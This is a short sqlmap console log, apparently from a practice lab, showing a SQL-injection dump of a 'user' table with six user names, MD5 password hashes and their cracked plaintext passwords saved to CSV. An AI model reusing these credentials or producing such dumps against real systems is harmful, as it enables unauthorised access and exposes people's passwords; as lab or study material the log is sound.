 [16:35:48] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+-----------+--------------------------------------------------+
| user_name | user_pass                                        |
+-----------+--------------------------------------------------+
| dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| sorzek    | 64d1f88b9b276aece4b0edcc25b7a434 (pacman)        |
| ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+-----------+--------------------------------------------------+
[16:35:49] [INFO] table 'ehks.`user`' dumped to CSV file 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192
ump\ehks\user.csv'
[16:35:49] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192
[16:35:49] [WARNING] your sqlmap version is outdated
[*] ending @ 16:35:49 /2022-04-26/